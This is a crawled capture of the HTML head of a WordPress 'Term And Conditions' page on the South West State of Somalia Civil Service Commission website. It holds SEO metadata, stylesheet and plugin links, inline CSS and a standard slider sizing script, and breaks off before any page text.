

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southwestcsc.so/term-and-conditions/
body_size: 19044
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://southwestcsc.so/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Term And Conditions - South West State of Somalia</title>
	<link rel="canonical" href="https://southwestcsc.so/term-and-conditions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Term And Conditions - South West State of Somalia" />
	<meta property="og:url" content="https://southwestcsc.so/term-and-conditions/" />
	<meta property="og:site_name" content="South West State of Somalia" />
	<meta property="article:modified_time" content="2019-02-26T07:23:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://southwestcsc.so/term-and-conditions/","url":"https://southwestcsc.so/term-and-conditions/","name":"Term And Conditions - South West State of Somalia","isPartOf":{"@id":"https://southwestcsc.so/#website"},"datePublished":"2017-10-02T02:19:41+00:00","dateModified":"2019-02-26T07:23:50+00:00","breadcrumb":{"@id":"https://southwestcsc.so/term-and-conditions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://southwestcsc.so/term-and-conditions/"]}]},{"@type":"BreadcrumbList","@id":"https://southwestcsc.so/term-and-conditions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://southwestcsc.so/"},{"@type":"ListItem","position":2,"name":"Term And Conditions"}]},{"@type":"WebSite","@id":"https://southwestcsc.so/#website","url":"https://southwestcsc.so/","name":"South West State of Somalia","description":"Civil Service Commission","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://southwestcsc.so/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="South West State of Somalia &raquo; Feed" href="https://southwestcsc.so/feed/" />
<link rel="alternate" type="application/rss+xml" title="South West State of Somalia &raquo; Comments Feed" href="https://southwestcsc.so/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://southwestcsc.so/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://southwestcsc.so/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://southwestcsc.so/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://southwestcsc.so/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://southwestcsc.so/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='iw-shortcodes-css' href='https://southwestcsc.so/wp-content/plugins/inwave-common/assets/css/iw-shortcodes.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='iw-shortcodes-rtl-css' href='https://southwestcsc.so/wp-content/plugins/inwave-common/assets/css/iw-shortcodes-rtl.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='iw_button-css' href='https://southwestcsc.so/wp-content/plugins/inwave-common/assets/css/iw-button.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-map-css-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/assets/css/search-map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iw-filter-job-load-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/assets/css/load.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iwj-rating-style-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/assets/css/star-rating.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/assets/owlcarousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/assets/owlcarousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='iwj-css' href='https://southwestcsc.so/wp-content/plugins/iwjob/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://southwestcsc.so/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://southwestcsc.so/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/css/bootstrap.min.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/fonts/ionicons/ionicons.min.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-iwj-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/fonts/iwj/css/fontello.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/fonts/icomoon/style.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='injob-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800+%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/css/select2.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/css/owl.transitions.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://southwestcsc.so/wp-content/themes/injob/assets/css/animation.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='injob-style-css' href='https://southwestcsc.so/wp-content/themes/injob/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='injob-style-inline-css' type='text/css'>
body .wrapper{background-color:#f6f7f9!important}.page-heading{background-image:url(https://southwestcsc.so/wp-content/uploads/2020/01/contat.jpg)!important;}.page-heading .container-inner{padding-top:75px}.page-heading .container-inner{padding-bottom:75px}body .iw-copy-right{background-color:#d99207!important;}
</style>
<link rel='stylesheet' id='injob-primary-color-css' href='https://southwestcsc.so/wp-content/uploads/injob/color.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='injob-customize-css' href='https://southwestcsc.so/wp-content/uploads/injob/customize.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://southwestcsc.so/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://southwestcsc.so/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/southwestcsc.so\/","site":"https:\/\/southwestcsc.so\/","ajax":"https:\/\/southwestcsc.so\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"eea54aeefdd330739dc269257af85761"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://southwestcsc.so/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://southwestcsc.so/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southwestcsc.so/wp-json/wp/v2/pages/2378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southwestcsc.so/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://southwestcsc.so/?p=2378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southwestcsc.so/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthwestcsc.so%2Fterm-and-conditions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southwestcsc.so/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthwestcsc.so%2Fterm-and-conditions%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://southwestcsc.so/wp-content/uploads/2019/01/South-West-State-of-Somalia-CSC-favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://southwestcsc.so/wp-content/uploads/2019/01/South-West-State-of-Somalia-CSC-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southwestcsc.so/wp-content/uploads/2019/01/South-West-State-of-Somalia-CSC-favicon.png" />
<meta name="msapplication-TileImage" content="https://southwestcsc.so/wp-content/uploads/2019/01/South-West-State-of-Somalia-CSC-favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header.header-default.v6 h1.iw-logo{
	   height: 120px;
}
.header.header-default.v6 .navbar-default .navbar-nav > li > a{
	height: 120px;
  line-height: 120px;
}
.header.header-default.v6 .header-btn-action{
	height:120px;
}
.header.header-default .iw-header .iw-menu-header-default {
   margin-left: 0px;
}
.iw-footer.iw-footer-default .iw-footer-middle {
 	padding-bottom: 0px;
}
.iw-footer .iw-mailchimp-form input.mc-email {
	border: 1px rgb(250, 240, 231) solid;
}
html body {
    font-size: 14px;
}

.hover-custom-texts h2{
	color:#fff !important;
}
.hover-custom-texts{
	color:#fff !important;
}
.header.header-default .header-btn-action {
    margin-left: 0px;
}
.iw-item-info.style1 .title {
	margin: 12px 0 6px;
}
.iw-item-info.style1 .item-readmore.bg-yes{
	margin-top:25px;
}
.inwave-funfact.style3 i{
	font-size:40px;
}
.inwave-funfact.style3 .funfact-number-wrap {
	font-size: 45px;
}
.iw-contact-form-7.contact-map {
	padding: 25px 25px 10px;
}
.iw-contact-form-7.contact-map .field {
 	padding: 7px 20px 10px;
}
.iw-tabs.layout5 .iw-tab-items{
	margin-bottom:35px;
}
.box-shadow-class{
	padding:50px;
    box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
}
.custom-blue{
	background-color:#369be3 !important;
	color:#fff !important;
}
@media (max-width: 991px){
body .iw-advance-search-in-slider {
    margin-top: 20px !important;
	}}
.iw-tabs .iw-tab-items {
    margin-bottom: 20px;
}
.popupaoc-button {
	background: #5388c5;
}
.iw-tabs .iw-tab-items {
	text-align: left;
}
.text-white{
	color:#fff;
}
.page-template-default article.page{
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.3);
}
.header.header-default.v6 .navbar-default .navbar-nav > li > a{
	font-size:12px;
}
.header.header-default .navbar-default .navbar-nav > li > a{
	padding:0 20px;
}
.iw-copy-right{
	background-color:#2794e2;
}
.iw-footer .iw-mailchimp-form button {
	background: #24a63a;
}
.iw-footer .widget-info-footer .link_page_about_us {
    background:#24a63a;
	color: #ffffff;
}
.header .navbar-nav li .sub-menu {
	background-color: #5388c5;
}
.header .iw-header .iw-menu-main .navbar-nav li .sub-menu li:hover > a{
	color:#fff;
}
.iwj-find-jobs.style3 form .field-item.submit button {
	background: #ea191c;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1507006153819{margin-top: 90px !important;margin-bottom: 90px !important;}.vc_custom_1507006200233{padding-top: 50px !important;padding-bottom: 50px !important;background-color: #ffffff !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
